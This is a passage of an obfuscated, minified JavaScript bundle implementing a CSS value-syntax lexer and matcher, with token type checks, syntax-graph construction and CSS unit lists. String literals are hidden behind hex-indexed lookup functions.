q=[lQ(0x9d0),lQ(0x108c),lQ(0xcc2)],H=new Map([[x['zt'],x['no']],[x['AJ'],x['no']],[x['hk'],x['Oh']],[x['X6'],x['Q0']]]);function C(F,K){const lk=lQ;return K<F[lk(0xb23)]?F[lk(0x825)](K):0x0;}function U(F,K){const lM=lQ;return(0x0,x['$C'])(F,0x0,F[lM(0xb23)],K);}function Q(F,K){const lG=lQ;for(let J=0x0;J<K[lG(0xb23)];J++)if(U(F,K[J]))return!0x0;return!0x1;}function M(F,K){const ls=lQ;return K===F[ls(0xb23)]-0x2&&0x5c===C(F,K)&&(0x0,x['yp'])(C(F,K+0x1));}function G(F,K,J){const ly=lQ;if(F&&ly(0xb0d)===F[ly(0x33f)]){const V=Number(void 0x0!==J&&J!==K[ly(0xb23)]?K[ly(0xe3b)](0x0,J):K);if(isNaN(V))return!0x0;if(null!==F[ly(0x4f7)]&&V<F[ly(0x4f7)]&&ly(0x5d4)!=typeof F[ly(0x4f7)])return!0x0;if(null!==F[ly(0x7a9)]&&V>F[ly(0x7a9)]&&ly(0x5d4)!=typeof F[ly(0x7a9)])return!0x0;}return!0x1;}function A(F){return function(K,J,V){const lA=a2W;return null===K?0x0:K[lA(0x33f)]===x['zt']&&Q(K[lA(0xf3b)],q)?function(j,v0){const lg=lA;let v1=0x0,v2=[],v3=0x0;v4:do{switch(j[lg(0x33f)]){case x['Q0']:case x['no']:case x['Oh']:if(j[lg(0x33f)]!==v1)break v4;if(v1=v2[lg(0xaa9)](),0x0===v2[lg(0xb23)]){v3++;break v4;}break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:v2[lg(0xc3b)](v1),v1=H[lg(0x10ce)](j[lg(0x33f)]);}v3++;}while(j=v0(v3));return v3;}(K,J):F(K,J,V);};}function D(F){return function(K){const ln=a2W;return null===K||K[ln(0x33f)]!==F?0x0:0x1;};}function P(F){const lm=lQ;return null===F||F[lm(0x33f)]!==x['Vy']||0x2d!==C(F[lm(0xf3b)],0x0)||0x2d!==C(F[lm(0xf3b)],0x1)?0x0:0x1;}function Y(F){return F&&(F=new Set(F)),function(K,J,V){const lD=a2W;if(null===K||K[lD(0x33f)]!==x['fg'])return 0x0;const j=(0x0,x['yQ'])(K[lD(0xf3b)],0x0);if(null!==F){const v0=K[lD(0xf3b)][lD(0xa84)]('\x5c',j),v1=-0x1!==v0&&M(K[lD(0xf3b)],v0)?K[lD(0xf3b)][lD(0x8e4)](j,v0):K[lD(0xf3b)][lD(0xe3b)](j);if(!0x1===F[lD(0x919)](v1[lD(0xf7c)]()))return 0x0;}return G(V,K[lD(0xf3b)],j)?0x0:0x1;};}function N(F){const lP=lQ;return lP(0xa74)!=typeof F&&(F=function(){return 0x0;}),function(K,J,V){const lY=lP;return null!==K&&K[lY(0x33f)]===x['wN']&&0x0===Number(K[lY(0xf3b)])?0x1:F(K,J,V);};}const R={'ident-token':D(x['Vy']),'function-token':D(x['zt']),'at-keyword-token':D(x['zu']),'hash-token':D(x['Vw']),'string-token':D(x['Qf']),'bad-string-token':D(x['Fg']),'url-token':D(x['s0']),'bad-url-token':D(x['VY']),'delim-token':D(x['_i']),'number-token':D(x['wN']),'percentage-token':D(x['Ne']),'dimension-token':D(x['fg']),'whitespace-token':D(x['M$']),'CDO-token':D(x['lh']),'CDC-token':D(x['zG']),'colon-token':D(x['Qx']),'semicolon-token':D(x['Qq']),'comma-token':D(x['A9']),'[-token':D(x['hk']),']-token':D(x['Oh']),'(-token':D(x['AJ']),')-token':D(x['no']),'{-token':D(x['X6']),'}-token':D(x['Q0'])},S={'string':D(x['Qf']),'ident':D(x['Vy']),'percentage':A(function(F,K,J){const lo=lQ;return null===F||F[lo(0x33f)]!==x['Ne']||G(J,F[lo(0xf3b)],F[lo(0xf3b)][lo(0xb23)]-0x1)?0x0:0x1;}),'zero':N(),'number':A(function(F,K,J){const lN=lQ;if(null===F)return 0x0;const V=(0x0,x['yQ'])(F[lN(0xf3b)],0x0);return V===F[lN(0xf3b)][lN(0xb23)]||M(F[lN(0xf3b)],V)?G(J,F[lN(0xf3b)],V)?0x0:0x1:0x0;}),'integer':A(function(F,K,J){const lR=lQ;if(null===F||F[lR(0x33f)]!==x['wN'])return 0x0;let V=0x2b===C(F[lR(0xf3b)],0x0)||0x2d===C(F[lR(0xf3b)],0x0)?0x1:0x0;for(;V<F[lR(0xf3b)][lR(0xb23)];V++)if(!(0x0,x['yp'])(C(F[lR(0xf3b)],V)))return 0x0;return G(J,F[lR(0xf3b)],V)?0x0:0x1;}),'custom-ident':function(F){const lw=lQ;if(null===F||F[lw(0x33f)]!==x['Vy'])return 0x0;const K=F[lw(0xf3b)][lw(0xf7c)]();return Q(K,O['v'])||U(K,lw(0x482))?0x0:0x1;},'dashed-ident':P,'custom-property-name':function(F){const lS=lQ;return P(F)?'--'===F[lS(0xf3b)]?0x0:0x1:0x0;},'hex-color':function(F){const lp=lQ;if(null===F||F[lp(0x33f)]!==x['Vw'])return 0x0;const K=F[lp(0xf3b)][lp(0xb23)];if(0x4!==K&&0x5!==K&&0x7!==K&&0x9!==K)return 0x0;for(let J=0x1;J<K;J++)if(!(0x0,x['tB'])(C(F[lp(0xf3b)],J)))return 0x0;return 0x1;},'id-selector':function(F){const lE=lQ;return null===F||F[lE(0x33f)]!==x['Vw']?0x0:(0x0,x['o6'])(C(F[lE(0xf3b)],0x1),C(F[lE(0xf3b)],0x2),C(F[lE(0xf3b)],0x3))?0x1:0x0;},'an-plus-b':T['A'],'urange':L['A'],'declaration-value':function(F,K){const lz=lQ;if(!F)return 0x0;let J=0x0,V=[],j=0x0;v0:do{switch(F[lz(0x33f)]){case x['Fg']:case x['VY']:break v0;case x['Q0']:case x['no']:case x['Oh']:if(F[lz(0x33f)]!==J)break v0;J=V[lz(0xaa9)]();break;case x['Qq']:if(0x0===J)break v0;break;case x['_i']:if(0x0===J&&'!'===F[lz(0xf3b)])break v0;break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:V[lz(0xc3b)](J),J=H[lz(0x10ce)](F[lz(0x33f)]);}j++;}while(F=K(j));return j;},'any-value':function(F,K){const lF=lQ;if(!F)return 0x0;let J=0x0,V=[],j=0x0;v0:do{switch(F[lF(0x33f)]){case x['Fg']:case x['VY']:break v0;case x['Q0']:case x['no']:case x['Oh']:if(F[lF(0x33f)]!==J)break v0;J=V[lF(0xaa9)]();break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:V[lF(0xc3b)](J),J=H[lF(0x10ce)](F[lF(0x33f)]);}j++;}while(F=K(j));return j;}};function E(F){const {angle:K,decibel:J,frequency:V,flex:j,length:v0,resolution:v1,semitones:v2,time:v3}=F||{};return{'dimension':A(Y(null)),'angle':A(Y(K)),'decibel':A(Y(J)),'frequency':A(Y(V)),'flex':A(Y(j)),'length':A(N(Y(v0))),'resolution':A(Y(v1)),'semitones':A(Y(v2)),'time':A(Y(v3))};}function z(F){return{...R,...S,...E(F)};}},0x2613:(X,b,B)=>{'use strict';const lu=a2W;B['d'](b,{'$n':()=>T,'E_':()=>O,'gt':()=>y,'mX':()=>L});var Z=B(0x7fd);const O={'type':lu(0x897)},T={'type':lu(0xe5f)},L={'type':lu(0x1fe)},x=0x28,q=0x29;function H(A,D,P){const lK=lu;return D===O&&P===T||A===O&&D===O&&P===O?A:('If'===A[lK(0x33f)]&&A[lK(0xa31)]===T&&D===O&&(D=A[lK(0x2d1)],A=A[lK(0xe8d)]),{'type':'If','match':A,'then':D,'else':P});}function C(A){const li=lu;return A[li(0xb23)]>0x2&&A[li(0x825)](A[li(0xb23)]-0x2)===x&&A[li(0x825)](A[li(0xb23)]-0x1)===q;}function U(A){const lJ=lu;return lJ(0x6b4)===A[lJ(0x33f)]||lJ(0xc64)===A[lJ(0x33f)]||lJ(0x40b)===A[lJ(0x33f)]||lJ(0xaaf)===A[lJ(0x33f)]&&C(A[lJ(0xe8a)]);}function Q(A,D='\x20',P=!0x1){const lf=lu;return{'type':lf(0xf20),'terms':A,'combinator':D,'disallowEmpty':!0x1,'explicit':P};}function k(A,D,P=new Set()){const lV=lu;if(!P[lV(0x919)](A))switch(P[lV(0x1132)](A),A[lV(0x33f)]){case'If':A[lV(0xe8d)]=k(A[lV(0xe8d)],D,P),A[lV(0x2d1)]=k(A[lV(0x2d1)],D,P),A[lV(0xa31)]=k(A[lV(0xa31)],D,P);break;case lV(0xaaf):return D[A[lV(0xe8a)]]||A;}return A;}function M(A,D,P){const la=lu;switch(A){case'\x20':{let Y=O;for(let N=D[la(0xb23)]-0x1;N>=0x0;N--)Y=H(D[N],Y,T);return Y;}case'|':{let R=T,w=null;for(let S=D[la(0xb23)]-0x1;S>=0x0;S--){let E=D[S];if(U(E)&&(null===w&&S>0x0&&U(D[S-0x1])&&(w=Object[la(0xc98)](null),R=H({'type':la(0xd28),'map':w},O,R)),null!==w)){const z=(C(E[la(0xe8a)])?E[la(0xe8a)][la(0xd5f)](0x0,-0x1):E[la(0xe8a)])[la(0xf7c)]();if(z in w==0x0){w[z]=E;continue;}}w=null,R=H(E,O,R);}return R;}case'&&':{if(D[la(0xb23)]>0x5)return{'type':la(0xff7),'terms':D,'all':!0x0};let F=T;for(let K=D[la(0xb23)]-0x1;K>=0x0;K--){const J=D[K];let V;V=D[la(0xb23)]>0x1?M(A,D[la(0x20c)](function(j){return j!==J;}),!0x1):O,F=H(J,V,F);}return F;}case'||':{if(D[la(0xb23)]>0x5)return{'type':la(0xff7),'terms':D,'all':!0x1};let j=P?O:T;for(let v0=D[la(0xb23)]-0x1;v0>=0x0;v0--){const v1=D[v0];let v2;v2=D[la(0xb23)]>0x1?M(A,D[la(0x20c)](function(v3){return v3!==v1;}),!0x0):O,j=H(v1,v2,j);}return j;}}}function G(A){const lj=lu;if(lj(0xa74)==typeof A)return{'type':lj(0x21d),'fn':A};switch(A[lj(0x33f)]){case lj(0xf20):{let D=M(A[lj(0xf02)],A[lj(0x9eb)][lj(0x723)](G),!0x1);return A[lj(0x10ab)]&&(D=H(D,L,T)),D;}case lj(0x3ec):return function(P){const L0=lj;let Y=O,N=G(P[L0(0xbfb)]);if(0x0===P[L0(0x7a9)])N=H(N,L,T),Y=H(N,null,T),Y[L0(0x2d1)]=H(O,O,Y),P[L0(0xacf)]&&(Y[L0(0x2d1)][L0(0xa31)]=H({'type':L0(0x77f),'syntax':P},Y,T));else{for(let R=P[L0(0x4f7)]||0x1;R<=P[L0(0x7a9)];R++)P[L0(0xacf)]&&Y!==O&&(Y=H({'type':L0(0x77f),'syntax':P},Y,T)),Y=H(N,H(O,O,Y),T);}if(0x0===P[L0(0x4f7)])Y=H(O,O,Y);else{for(let w=0x0;w<P[L0(0x4f7)]-0x1;w++)P[L0(0xacf)]&&Y!==O&&(Y=H({'type':L0(0x77f),'syntax':P},Y,T)),Y=H(N,Y,T);}return Y;}(A);case lj(0x5a1):{const P=G(A[lj(0xbfb)]),Y=G(Q([Q([{'type':lj(0x6b4),'name':lj(0x3d8)},{'type':lj(0xaaf),'name':lj(0x240)}]),Q([{'type':lj(0xaaf),'name':lj(0x240)},Q([{'type':lj(0x3ec),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':lj(0x6b4),'name':lj(0xbf0)},{'type':lj(0xaaf),'name':lj(0x240)}])},{'type':lj(0x3ec),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':lj(0x6b4),'name':'or'},{'type':lj(0xaaf),'name':lj(0x240)}])}],'|')])],'|')),N=G(Q([{'type':lj(0xaaf),'name':lj(0xdd6)},Q([{'type':lj(0xe38),'value':'('},{'type':lj(0xaaf),'name':lj(0x10a4)},{'type':lj(0xe38),'value':')'}]),{'type':lj(0xaaf),'name':lj(0x7bf)}],'|'));return k(N,{'!term':P,'!self':Y}),k(Y,{'!boolean-group':N}),Y;}case lj(0xaaf):case lj(0x69d):return{'type':A[lj(0x33f)],'name':A[lj(0xe8a)],'syntax':A};case lj(0x6b4):return{'type':A[lj(0x33f)],'name':A[lj(0xe8a)][lj(0xf7c)](),'syntax':A};case lj(0xc64):return{'type':A[lj(0x33f)],'name':'@'+A[lj(0xe8a)][lj(0xf7c)](),'syntax':A};case lj(0x40b):return{'type':A[lj(0x33f)],'name':A[lj(0xe8a)][lj(0xf7c)]()+'(','syntax':A};case lj(0x59c):return 0x3===A[lj(0xf3b)][lj(0xb23)]?{'type':lj(0xe38),'value':A[lj(0xf3b)][lj(0x943)](0x1),'syntax':A}:{'type':A[lj(0x33f)],'value':A[lj(0xf3b)][lj(0xe3b)](0x1,A[lj(0xf3b)][lj(0xb23)]-0x2)[lj(0xc48)](/\\'/g,'\x27'),'syntax':A};case lj(0xe38):return{'type':A[lj(0x33f)],'value':A[lj(0xf3b)],'syntax':A};case lj(0x77f):return{'type':A[lj(0x33f)],'syntax':A};default:throw new Error(lj(0x534),A[lj(0x33f)]);}}function y(A,D){const L1=lu;return L1(0x5d4)==typeof A&&(A=(0x0,Z['q'])(A)),{'type':L1(0xe63),'match':G(A),'syntax':D||null,'source':A};}},0x16e6:(X,B,Z)=>{'use strict';const L2=a2W;Z['d'](B,{'wg':()=>Y});var O=Z(0x2613),T=Z(0xb59);const {hasOwnProperty:L}=Object[L2(0xbda)],x=0x0,q=0x1,H=0x2,C=0x3,U=L2(0x897),Q=L2(0xe5f),k=L2(0xf0b),M=0x3a98;let G=0x0;function A(N,R){const L3=L2;if(N[L3(0xb23)]!==R[L3(0xb23)])return!0x1;for(let w=0x0;w<N[L3(0xb23)];w++){const S=R[L3(0x825)](w);let E=N[L3(0x825)](w);if(E>=0x41&&E<=0x5a&&(E|=0x20),E!==S)return!0x1;}return!0x0;}function D(N){const L4=L2;return null===N||N[L4(0x33f)]===T['A9']||N[L4(0x33f)]===T['zt']||N[L4(0x33f)]===T['AJ']||N[L4(0x33f)]===T['hk']||N[L4(0x33f)]===T['X6']||function(R){const L5=L4;return R[L5(0x33f)]===T['_i']&&'?'!==R[L5(0xf3b)];}(N);}function P(N){const L6=L2;return null===N||N[L6(0x33f)]===T['no']||N[L6(0x33f)]===T['Oh']||N[L6(0x33f)]===T['Q0']||N[L6(0x33f)]===T['_i']&&'/'===N[L6(0xf3b)];}function Y(N,R,S){const Ld=L2,E=function(J,V,j){const LW=a2W;function v0(){const L7=a2W;do{vX++,vI=vX<J[L7(0xb23)]?J[vX]:null;}while(null!==vI&&(vI[L7(0x33f)]===T['M$']||vI[L7(0x33f)]===T['Mw']));}function v1(vB){const L8=a2W,vZ=vX+vB;return vZ<J[L8(0xb23)]?J[vZ]:null;}function v2(vB,vZ){return{'nextState':vB,'matchStack':vr,'syntaxStack':v7,'thenStack':v8,'tokenIndex':vX,'prev':vZ};}function v3(vB){v8={'nextState':vB,'matchStack':vr,'syntaxStack':v7,'prev':v8};}function v4(vB){v9=v2(vB,v9);}function v5(){const L9=a2W;vr={'type':q,'syntax':V[L9(0x709)],'token':vI,'prev':vr},v0(),vv=null,vX>vb&&(vb=vX);}function v6(){const Lv=a2W;vr=vr[Lv(0x33f)]===H?vr[Lv(0x1143)]:{'type':C,'syntax':v7[Lv(0x709)],'token':vr[Lv(0x451)],'prev':vr},v7=v7[Lv(0x1143)];}let v7=null,v8=null,v9=null,vv=null,vW=0x0,vd=null,vI=null,vX=-0x1,vb=0x0,vr={'type':x,'syntax':null,'token':null,'prev':null};for(v0();null===vd&&++vW<M;)switch(V[LW(0x33f)]){case LW(0x897):if(null===v8){if(null!==vI&&(vX!==J[LW(0xb23)]-0x1||'\x5c0'!==vI[LW(0xf3b)]&&'\x5c9'!==vI[LW(0xf3b)])){V=O['$n'];break;}vd=U;break;}if((V=v8[LW(0xb6f)])===O['mX']){if(v8[LW(0xe22)]===vr){V=O['$n'];break;}V=O['E_'];}for(;v8[LW(0xe7b)]!==v7;)v6();v8=v8[LW(0x1143)];break;case LW(0xe5f):if(null!==vv&&!0x1!==vv)(null===v9||vX>v9[LW(0xf89)])&&(v9=vv,vv=!0x1);else{if(null===v9){vd=Q;break;}}V=v9[LW(0xb6f)],v8=v9[LW(0x7de)],v7=v9[LW(0xe7b)],vr=v9[LW(0xe22)],vX=v9[LW(0xf89)],vI=vX<J[LW(0xb23)]?J[vX]:null,v9=v9[LW(0x1143)];break;case LW(0xe63):V=V[LW(0xe8d)];break;case'If':V[LW(0xa31)]!==O['$n']&&v4(V[LW(0xa31)]),V[LW(0x2d1)]!==O['E_']&&v3(V[LW(0x2d1)]),V=V[LW(0xe8d)];break;case LW(0xff7):V={'type':LW(0xc69),'syntax':V,'index':0x0,'mask':0x0};break;case LW(0xc69):{const vO=V[LW(0x709)][LW(0x9eb)];if(V[LW(0x774)]===vO[LW(0xb23)]){if(0x0===V[LW(0x10e3)]||V[LW(0x709)][LW(0xa1f)]){V=O['$n'];break;}V=O['E_'];break;}if(V[LW(0x10e3)]===(0x1<<vO[LW(0xb23)])-0x1){V=O['E_'];break;}for(;V[LW(0x774)]<vO[LW(0xb23)];V[LW(0x774)]++){const vT=0x1<<V[LW(0x774)];if(!(V[LW(0x10e3)]&vT)){v4(V),v3({'type':LW(0xbef),'syntax':V[LW(0x709)],'mask':V[LW(0x10e3)]|vT}),V=vO[V[LW(0x774)]++];break;}}break;}case LW(0xbef):V={'type':LW(0xc69),'syntax':V[LW(0x709)],'index':0x0,'mask':V[LW(0x10e3)]};break;case LW(0xd28):if(null!==vI){let vl=vI[LW(0xf3b)][LW(0xf7c)]();if(-0x1!==vl[LW(0xa84)]('\x5c')&&(vl=vl[LW(0xc48)](/\\[09].*$/,'')),L[LW(0x72a)](V[LW(0x723)],vl)){V=V[LW(0x723)][vl];break;}}V=O['$n'];break;case LW(0x21d):{const vL=null!==v7?v7[LW(0xd3f)]:null,vx=vX+Math[LW(0x576)](V['fn'](vI,v1,vL));if(!isNaN(vx)&&vx>vX){for(;vX<vx;)v5();V=O['E_'];}else V=O['$n'];break;}case LW(0xaaf):case LW(0x69d):{const vc=LW(0xaaf)===V[LW(0x33f)]?LW(0x65e):LW(0x2f5),vh=L[LW(0x72a)](j,vc)?j[vc][V[LW(0xe8a)]]:null;if(!vh||!vh[LW(0xe8d)])throw new Error(LW(0x42e)+(LW(0xaaf)===V[LW(0x33f)]?'<'+V[LW(0xe8a)]+'>':'<\x27'+V[LW(0xe8a)]+'\x27>'));if(!0x1!==vv&&null!==vI&&LW(0xaaf)===V[LW(0x33f)]&&(LW(0xeb8)===V[LW(0xe8a)]&&vI[LW(0x33f)]===T['Vy']||LW(0xb23)===V[LW(0xe8a)]&&'0'===vI[LW(0xf3b)])){null===vv&&(vv=v2(V,v9)),V=O['$n'];break;}v7={'syntax':V[LW(0x709)],'opts':V[LW(0x709)][LW(0xd3f)]||null!==v7&&v7[LW(0xd3f)]||null,'prev':v7},vr={'type':H,'syntax':V[LW(0x709)],'token':vr[LW(0x451)],'prev':vr},V=vh[LW(0xd75)]||vh[LW(0xe8d)];break;}case LW(0x6b4):{const ve=V[LW(0xe8a)];if(null!==vI){let vq=vI[LW(0xf3b)];if(-0x1!==vq[LW(0xa84)]('\x5c')&&(vq=vq[LW(0xc48)](/\\[09].*$/,'')),A(vq,ve)){v5(),V=O['E_'];break;}}V=O['$n'];break;}case LW(0xc64):case LW(0x40b):if(null!==vI&&A(vI[LW(0xf3b)],V[LW(0xe8a)])){v5(),V=O['E_'];break;}V=O['$n'];break;case LW(0xe38):if(null!==vI&&vI[LW(0xf3b)]===V[LW(0xf3b)]){v5(),V=O['E_'];break;}V=O['$n'];break;case LW(0x77f):null!==vI&&vI[LW(0x33f)]===T['A9']?D(vr[LW(0x451)])?V=O['$n']:(v5(),V=P(vI)?O['$n']:O['E_']):V=D(vr[LW(0x451)])||P(vI)?O['E_']:O['$n'];break;case LW(0x59c):let vB='',vZ=vX;for(;vZ<J[LW(0xb23)]&&vB[LW(0xb23)]<V[LW(0xf3b)][LW(0xb23)];vZ++)vB+=J[vZ][LW(0xf3b)];if(A(vB,V[LW(0xf3b)])){for(;vX<vZ;)v5();V=O['E_'];}else V=O['$n'];break;default:throw new Error(LW(0x485)+V[LW(0x33f)]);}switch(G+=vW,vd){case null:console[LW(0xdcb)](LW(0xc8b)+M+LW(0x1dd)),vd=k,vr=null;break;case U:for(;null!==v7;)v6();break;default:vr=null;}return{'tokens':J,'reason':vd,'iterations':vW,'match':vr,'longestMatch':vb};}(N,R,S||{});if(null===E[Ld(0xe8d)])return E;let z=E[Ld(0xe8d)],F=E[Ld(0xe8d)]={'syntax':R[Ld(0x709)]||null,'match':[]};const K=[F];for(z=function(J){const LI=Ld;let V=null,j=null,v0=J;for(;null!==v0;)j=v0[LI(0x1143)],v0[LI(0x1143)]=V,V=v0,v0=j;return V;}(z)[Ld(0x1143)];null!==z;){switch(z[Ld(0x33f)]){case H:F[Ld(0xe8d)][Ld(0xc3b)](F={'syntax':z[Ld(0x709)],'match':[]}),K[Ld(0xc3b)](F);break;case C:K[Ld(0xaa9)](),F=K[K[Ld(0xb23)]-0x1];break;default:F[Ld(0xe8d)][Ld(0xc3b)]({'syntax':z[Ld(0x709)]||null,'token':z[Ld(0x451)][Ld(0xf3b)],'node':z[Ld(0x451)][Ld(0xa9e)]});}z=z[Ld(0x1143)];}return E;}},0x2507:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>T});var Z=B(0x11ac);const O={'decorator'(l){const L=[];let x=null;return{...l,'node'(c){const LX=a2W,h=x;x=c,l[LX(0xa9e)][LX(0x72a)](this,c),x=h;},'emit'(c,h,q){const Lb=a2W;L[Lb(0xc3b)]({'type':h,'value':c,'node':q?null:x});},'result':()=>L};}};function T(l,L){const Lr=a2W;return Lr(0x5d4)==typeof l?function(x){const LB=Lr,c=[];return(0x0,Z['qw'])(x,(h,q,H)=>c[LB(0xc3b)]({'type':h,'value':x[LB(0xd5f)](q,H),'node':null})),c;}(l):L[Lr(0xc23)](l,O);}},0x193f:(X,b,B)=>{'use strict';B['d'](b,{'V':()=>l});var Z=B(0x1aa);function O(L){const LZ=a2W;return LZ(0xa9e)in L?L[LZ(0xa9e)]:O(L[LZ(0xe8d)][0x0]);}function T(L){const LO=a2W;return LO(0xa9e)in L?L[LO(0xa9e)]:T(L[LO(0xe8d)][L[LO(0xe8d)][LO(0xb23)]-0x1]);}function l(L,x,c,h,q){const LT=a2W,H=[];return null!==c[LT(0xf37)]&&function C(U){const Ll=LT;if(null!==U[Ll(0x709)]&&U[Ll(0x709)][Ll(0x33f)]===h&&U[Ll(0x709)][Ll(0xe8a)]===q){const Q=O(U),k=T(U);L[Ll(0x709)][Ll(0x7d5)](x,function(M,G,y){const LL=Ll;if(M===Q){const A=new Z['B']();do{if(A[LL(0x543)](G[LL(0xad6)]),G[LL(0xad6)]===k)break;G=G[LL(0x54d)];}while(null!==G);H[LL(0xc3b)]({'parent':y,'nodes':A});}});}Array[Ll(0x9c7)](U[Ll(0xe8d)])&&U[Ll(0xe8d)][Ll(0x867)](C);}(c[LT(0xf37)]),H;}},0x2342:(X,b,B)=>{'use strict';const Lx=a2W;B['d'](b,{'y':()=>H});var Z=B(0x1aa);const {hasOwnProperty:O}=Object[Lx(0xbda)];function T(C){const Lc=Lx;return Lc(0xe81)==typeof C&&isFinite(C)&&Math[Lc(0x576)](C)===C&&C>=0x0;}function L(C){const Lh=Lx;return Boolean(C)&&T(C[Lh(0xf26)])&&T(C[Lh(0x4a0)])&&T(C[Lh(0xc08)]);}function x(C,U){return function(Q,k){const Le=a2W;if(!Q||Q[Le(0x80a)]!==Object)return k(Q,Le(0x7da));for(let M in Q){let G=!0x0;if(!0x1!==O[Le(0x72a)](Q,M)){if(Le(0x33f)===M)Q[Le(0x33f)]!==C&&k(Q,Le(0x77a)+Q[Le(0x33f)]+Le(0xff1)+C+'`');else{if(Le(0x72c)===M){if(null===Q[Le(0x72c)])continue;if(Q[Le(0x72c)]&&Q[Le(0x72c)][Le(0x80a)]===Object){if(Le(0x5d4)!=typeof Q[Le(0x72c)][Le(0xefe)])M+=Le(0xe3a);else{if(L(Q[Le(0x72c)][Le(0xe6e)])){if(L(Q[Le(0x72c)][Le(0x8e2)]))continue;M+=Le(0xc2c);}else M+=Le(0x10bf);}}G=!0x1;}else{if(U[Le(0x8e7)](M)){G=!0x1;for(let y=0x0;!G&&y<U[M][Le(0xb23)];y++){const A=U[M][y];switch(A){case String:G=Le(0x5d4)==typeof Q[M];break;case Boolean:G=Le(0x85b)==typeof Q[M];break;case null:G=null===Q[M];break;default:Le(0x5d4)==typeof A?G=Q[M]&&Q[M][Le(0x33f)]===A:Array[Le(0x9c7)](A)&&(G=Q[M]instanceof Z['B']);}}}else k(Q,Le(0x6c6)+M+Le(0x4d0)+C+Le(0xdff));}}G||k(Q,Le(0x634)+C+'.'+M+'`');}}for(const g in U)O[Le(0x72a)](U,g)&&!0x1===O[Le(0x72a)](Q,g)&&k(Q,Le(0xbbb)+C+'.'+g+Le(0x323));};}function h(C,U){const Lq=Lx,Q=[];for(let k=0x0;k<C[Lq(0xb23)];k++){const M=C[k];if(M===String||M===Boolean)Q[Lq(0xc3b)](M[Lq(0xe8a)][Lq(0xf7c)]());else{if(null===M)Q[Lq(0xc3b)](Lq(0x3be));else{if(Lq(0x5d4)==typeof M)Q[Lq(0xc3b)](M);else{if(!Array[Lq(0x9c7)](M))throw new Error(Lq(0x30b)+M+Lq(0xc77)+U+Lq(0xd5d));Q[Lq(0xc3b)](Lq(0x4a3)+(h(M,U)||Lq(0x603))+'>');}}}}return Q[Lq(0x3cb)](Lq(0x88b));}function q(C,U){const LH=Lx,Q=U[LH(0x57f)],k={'type':String,'loc':!0x0},M={'type':'\x22'+C+'\x22'};for(const G in Q){if(!0x1===O[LH(0x72a)](Q,G))continue;const y=k[G]=Array[LH(0x9c7)](Q[G])?Q[G][LH(0xd5f)]():[Q[G]];M[G]=h(y,C+'.'+G);}return{'docs':M,'check':x(C,k)};}function H(C){const LC=Lx,U={};if(C[LC(0xa9e)]){for(const Q in C[LC(0xa9e)])if(O[LC(0x72a)](C[LC(0xa9e)],Q)){const k=C[LC(0xa9e)][Q];if(!k[LC(0x57f)])throw new Error(LC(0x94b)+Q+LC(0x1077));U[Q]=q(Q,k);}}return U;}},0x11e:(X,b,B)=>{'use strict';function Z(x){const Lt=a2W;function c(q){const LU=a2W;return null!==q&&(LU(0xaaf)===q[LU(0x33f)]||LU(0x69d)===q[LU(0x33f)]||LU(0x6b4)===q[LU(0x33f)]);}let h=null;return null!==this[Lt(0xf37)]&&function q(H){const LQ=Lt;if(Array[LQ(0x9c7)](H[LQ(0xe8d)])){for(let C=0x0;C<H[LQ(0xe8d)][LQ(0xb23)];C++)if(q(H[LQ(0xe8d)][C]))return c(H[LQ(0x709)])&&h[LQ(0xd71)](H[LQ(0x709)]),!0x0;}else{if(H[LQ(0xa9e)]===x)return h=c(H[LQ(0x709)])?[H[LQ(0x709)]]:[],!0x0;}return!0x1;}(this[Lt(0xf37)]),h;}function O(x,c){const Lk=a2W;return L(this,x,h=>Lk(0xaaf)===h[Lk(0x33f)]&&h[Lk(0xe8a)]===c);}function T(x,c){const LM=a2W;return L(this,x,h=>LM(0x69d)===h[LM(0x33f)]&&h[LM(0xe8a)]===c);}function l(x){const LG=a2W;return L(this,x,c=>LG(0x6b4)===c[LG(0x33f)]);}function L(x,c,h){const Ls=a2W,q=Z[Ls(0x72a)](x,c);return null!==q&&q[Ls(0x7e0)](h);}B['r'](b),B['d'](b,{'getTrace':()=>Z,'isKeyword':()=>l,'isProperty':()=>T,'isType':()=>O});},0xec0:(X,b,B)=>{'use strict';const Ly=a2W;B['r'](b),B['d'](b,{'angle':()=>O,'decibel':()=>q,'flex':()=>h,'frequency':()=>L,'length':()=>Z,'resolution':()=>x,'semitones':()=>H,'time':()=>T});const Z=['cm','mm','q','in','pt','pc','px','em',Ly(0x6f8),'ex',Ly(0x20f),Ly(0xd7c),Ly(0x60c),'ch',Ly(0xb47),'ic',Ly(0xf93),'lh',Ly(0xcc6),'vw',Ly(0x3fa),Ly(0x761),Ly(0x1062),'vh',Ly(0x7b6),Ly(0xead),Ly(0x19c),'vi',Ly(0x78c),Ly(0x628),Ly(0xfbe),'vb',Ly(0x2db),Ly(0x528),Ly(0x56e),Ly(0xded),Ly(0x857),Ly(0x9f8),Ly(0x706),Ly(0x249),Ly(0x631),Ly(0xc8a),Ly(0x3f3),Ly(0x645),Ly(0x59b),Ly(0xaad),Ly(0x910),Ly(0x689),Ly(0x714)],O=[Ly(0xc3a),Ly(0x432),Ly(0x27e),Ly(0x1094)],T=['s','ms'],L=['hz',Ly(0xa78)],x=[Ly(0x30d),Ly(0x1109),Ly(0xf2e),'x'],h=['fr'],q=['db'],H=['st'];},0x23a3:(X,b,B)=>{'use strict';const LA=a2W;B['d'](b,{'u':()=>c});var Z=B(0x192b);const O=0x64,T=0x3c,L=LA(0x832);function x({source:q,line:H,column:C,baseLine:U,baseColumn:Q},k){const Ln=LA;function M(P,Y){const Lg=a2W;return G[Lg(0xd5f)](P,Y)[Lg(0x723)]((N,R)=>String(P+R+0x1)[Lg(0x1f6)](g)+'\x20|'+N)[Lg(0x3cb)]('\x0a');}const G=('\x0a'[Ln(0xffe)](Math[Ln(0x7a9)](U-0x1,0x0))+'\x20'[Ln(0xffe)](Math[Ln(0x7a9)](Q-0x1,0x0))+q)[Ln(0x1079)](/\r\n?|\n|\f/),y=Math[Ln(0x7a9)](0x1,H-k)-0x1,A=Math[Ln(0x4f7)](H+k,G[Ln(0xb23)]+0x1),g=Math[Ln(0x7a9)](0x4,String(A)[Ln(0xb23)])+0x1;let 